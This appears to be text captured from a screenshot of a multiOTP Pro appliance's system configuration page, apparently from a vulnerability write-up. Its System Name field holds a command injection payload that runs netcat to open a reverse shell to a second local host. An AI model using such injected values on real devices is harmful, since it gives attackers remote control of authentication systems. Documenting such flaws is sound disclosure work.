 https://192.168.1.88
multiOTP® Pro 501V
Configuration
System configuration Authentication options Password Notifications
Users
Tokens
Devices
External Server
Network
System
About
System Name: ulti$(nc 192.168.1.170 8080 -e //bin//sh)pwn
Domain Name: asd